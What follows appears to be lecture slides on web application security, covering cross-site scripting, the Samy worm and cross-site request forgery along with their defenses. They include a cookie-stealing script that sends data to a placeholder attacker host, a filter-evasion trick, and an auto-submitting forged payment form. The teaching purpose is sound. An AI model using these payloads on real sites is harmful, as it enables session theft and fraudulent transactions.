visit web site
1
receive malicious page
2
send valuable data
5
3
User Victim
4
click on link
Server Victim
echo user input

Slide 52
The Setup
User input is echoed into HTML response.
Example: search field
  http://victim.com/search.php ? term = apple
  search.php responds with:
    <HTML> <TITLE> Search Results </TITLE>
    <BODY>
    Results for <?php echo $_GET[term] ?> :
    . . .
    </BODY> </HTML>
Is this exploitable?

Slide 53
Bad Input
Consider link: (properly URL encoded)
http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” + document.cookie )
</script>
What if user clicks on this link?
  Browser goes to victim.com/search.php
  Victim.com returns
    <HTML> Results for <script> … </script>
  Browser executes script:
    Sends badguy.com cookie for victim.com

Slide 54
So What?
Why would user click on such a link?
  Phishing email in webmail client (e.g. gmail).
  Link in doubleclick banner ad
  … many many ways to fool user into clicking
What if badguy.com gets cookie for victim.com ?
  Cookie can include session auth for victim.com
    Or other data intended only for victim.com
  Violates same origin policy

Slide 55
Much Worse
Attacker can execute arbitrary scripts in browser
Can manipulate any DOM component on victim.com
  Control links on page
  Control form fields (e.g. password field) on this page and linked pages.
    Example: MySpace.com phishing attack injects password field that sends password to bad guy.

Slide 56
Types of XSS vulnerabilities
DOM-Based (local)
  Problem exists within a page’s client-side script
Non-persistent (“reflected”)
  Data provided by a Web client is used by server-side scripts to generate a page for that user
Persistent (“stored”)
  Data provided to an application is first stored and later displayed to users in a Web page
  Potentially more serious if the page is rendered more than once

Slide 57
Example Persistent Attack
Mallory posts a message to a message board
When Bob reads the message, Mallory’s XSS steals Bob’s auth cookie
Mallory can now impersonate Bob with Bob’s auth cookie

Slide 58
Example Non-Persistent Attack
Bob’s Web site contains an XSS vulnerability
Mallory convinces Alice to click on a URL to exploit this vulnerability
The malicious script enbedded in the URL executes in Alice’s browser, as if coming from Bob’s site
This script could, e.g., email Alice’s cookie to Bob

Slide 59
MySpace.com (Samy worm)
Users can post HTML on their pages
  MySpace.com ensures HTML contains no
    <script>, <body>, onclick, <a href=javascript://>
  … but can do Javascript within CSS tags:
  <div style=“background:url(‘javascript:alert(1)’)”>
  And can hide “javascript” as “java\nscript”
With careful javascript hacking:
  Samy’s worm: infects anyone who visits an infected MySpace page … and adds Samy as a friend.
  Samy had millions of friends within 24 hours.

Slide 60
Defenses needed at server
Attack Server
visit web site
1
receive malicious page
2
send valuable data
5
3
User Victim
Server Victim
4
click on link
echo user input

Slide 61
Avoiding XSS Bugs
Main problem:
  Input checking is difficult --- many ways to inject scripts into HTML.
Preprocess input from user before echoing it
PHP: htmlspecialchars(string)
& → &amp; " → &quot; ' → &#039; < → &lt; > → &gt;
  htmlspecialchars(
  "<a href='test'>Test</a>", ENT_QUOTES);
  Outputs:
  &lt;a href=&#039;test&#039;&gt;Test&lt;/a&gt;

Slide 62
httpOnly Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
HttpOnly
Cookie sent over HTTP(s), but not accessible to scripts
  cannot be read via document.cookie
  Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs.
Another approach: Restrict use of cookies to some IP address
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 63
Cross Site Request Forgery

Slide 64
Overview
Server Victim
establish session
1
send forged request
4
2
3
visit server
User Victim
receive malicious page
Attack Server
Q: how long do you stay logged on to Gmail?

Slide 65
Recall: session using cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response

Slide 66
Cross Site Request Forgery (XSRF)
Example:
  User logs in to bank.com. Does not sign off.
  Session cookie remains in browser state
  Then user visits another site containing:
<form name=F action=http://bank.com/BillPay.php>
<input name=recipient value=badguy> …
<script> document.F.submit(); </script>
  Browser sends user auth cookie with request
    Transaction will be fulfilled
Problem:
  cookie auth is insufficient when side effects can occur

Slide 67

Login CSRF

Slide 68
CSRF Defenses
Secret token
  Place nonce in page/form from honest site
  Check nonce in POST
    Confirm part of ongoing session with server
  Token in POST can be HMAC of session ID in cookie
Check referer (sic) header
  Referer header is provided by browser, not script
  Unfortunately, often filtered for privacy reasons

Slide 69
CSRF Recommendations
Login CSRF
  Strict Referer validation
  Login forms typically submit over HTTPS, not blocked
HTTPS sites, such as banking sites
  Use strict Referer validation to protect against CSRF
Other
  Use Ruby-on-Rails or other framework that implements secret token method correctly

Slide 70
More recent studies
Web application security and privacy
Security and privacy issues in mobile Apps

Slide 71
What’s next
Let’s find more from research technical articles

